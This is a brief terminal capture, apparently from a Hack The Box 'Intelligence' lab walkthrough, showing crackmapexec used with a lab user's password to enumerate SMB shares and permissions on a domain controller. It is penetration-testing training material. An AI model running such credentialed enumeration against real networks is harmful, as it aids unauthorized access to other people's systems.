 [eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/intelligence]
[★]$ crackmapexec smb 10.10.10.248 -u Tiffany.Molina -p NewIntelligenceCorpUser9876 --shares
SMB 10.10.10.248 445 DC [*] Windows 10.0 Build 17763 x64 (name:DC) (domain:in
telligence.htb) (signing:True) (SMBv1:False)
SMB 10.10.10.248 445 DC [+] intelligence.htb\Tiffany.Molina:NewIntelligenceCo
rpUser9876
SMB 10.10.10.248 445 DC [+] Enumerated shares
SMB 10.10.10.248 445 DC Share Permissions Remark
SMB 10.10.10.248 445 DC ----- ----------- ------
SMB 10.10.10.248 445 DC ADMIN$ Remote Admin
SMB 10.10.10.248 445 DC C$ Default share
SMB 10.10.10.248 445 DC IPC$ READ Remote IPC
SMB 10.10.10.248 445 DC IT READ
SMB 10.10.10.248 445 DC NETLOGON READ Logon server share
SMB 10.10.10.248 445 DC SYSVOL READ Logon server share
SMB 10.10.10.248 445 DC Users READ